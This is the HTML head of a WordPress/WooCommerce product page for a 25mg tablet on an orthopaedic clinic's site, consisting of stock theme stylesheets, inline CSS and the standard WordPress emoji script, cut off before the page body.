

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rahamanorthoclinic.com/product/revelol-xl-25/
body_size: 19597
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://rahamanorthoclinic.com/xmlrpc.php">

<title>Revelol-XL 25mg tablet &#8211; Dr Rahaman Ortho Clinic</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Rahaman Ortho Clinic &raquo; Feed" href="https://rahamanorthoclinic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Rahaman Ortho Clinic &raquo; Comments Feed" href="https://rahamanorthoclinic.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rahamanorthoclinic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rahamanorthoclinic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woo-product-table-product-table-style-inline-css'>
.wp-block-woo-product-table-product-table .wpt-block-notable-placeholder{background-color:#f0f0f0;border:1px dashed #ccc;color:#666;font-size:16px;padding:20px;text-align:center}

</style>
<style id='woo-product-table-tab-product-table-style-inline-css'>
.wpt-block-front-tab .tab-buttons{display:flex;flex-wrap:wrap;gap:5px;list-style:none;margin:0;padding:0}.wpt-block-front-tab .tab-button{background:#f1f1f1;border:1px solid #ccc;border-bottom:none;border-radius:5px 5px 0 0;cursor:pointer;list-style:none;margin-right:0;padding:10px 20px;transition:background .3s,color .3s}.wpt-block-front-tab .tab-button.active-tab{background:#fff;border-bottom:2px solid #fff;color:#333;font-weight:700;padding:9px 19px}.wpt-block-front-tab .tab-content{background:#fff;border:1px solid #ccc;border-radius:0 5px 5px 5px;display:none;padding:20px}.wpt-block-front-tab .tab-content.active-tab{display:block}.wpt-block-front-tab .tab-contents{margin-bottom:30px}.wpt-block-front-tab .tab-inside-post-content,.wpt-block-front-tab .tab-inside-pre-content{font-size:20px}

</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://rahamanorthoclinic.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #0e7784;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #005e6b;
					background-color: #005e6b;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #0e7784;
					border-color: #0e7784;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #615d59;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #615d59;
				}

				.wp-block-image figcaption {
					color: #615d59;
				}

				.wp-block-separator.is-style-dots::before {
					color: #2b2b2b;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #0e7784;
					border-color: #0e7784;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #005e6b;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #615d59;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #0d0d0d;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #0e7784;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #0e7784;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b64902;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9d3000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b64902;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #0f0f0f;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(85,85,85,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #0f0f0f;
					border-color: #615d59;
					box-shadow: 0 0 0 2px #0f0f0f;
					color: #615d59;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='misha-css-css' href='https://rahamanorthoclinic.com/wp-content/themes/deli/style.css?ver=1762975078' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://rahamanorthoclinic.com/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #080808;
			}

			table:not( .has-background ) tbody td {
				background-color: #0d0d0d;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #0b0b0b;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #b64902;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #ffffff;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #2b2b2b;
			}

			.widget h1 {
				border-bottom-color: #2b2b2b;
			}

			body,
			.secondary-navigation a {
				color: #615d59;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #66625e;
			}

			a {
				color: #0e7784;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #0e7784;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #0e7784;
				border-color: #0e7784;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #005e6b;
				border-color: #005e6b;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b64902;
				border-color: #b64902;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9d3000;
				border-color: #9d3000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #000000;
				color: #57534f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #080808;
			}

			.site-footer {
				background-color: #2b2b2b;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #e4decd;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #ffffff;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #a73a00;
				}

				.site-header {
					border-bottom-color: #a73a00;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://rahamanorthoclinic.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://rahamanorthoclinic.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #ffffff;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #0f0f0f;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #ffffff;
				color: #b64902;
				border-color: #b64902;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #615d59;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #66625e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #615d59;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #0e7784;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #0e7784;
			}

			.order_details {
				background-color: #080808;
			}

			.order_details > li {
				border-bottom: 1px dotted #000000;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#080808 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#080808 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #0f0f0f;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #0a0a0a;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #050505;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #000000;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #000000;
				color: #57534f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #615d59;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #615d59;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
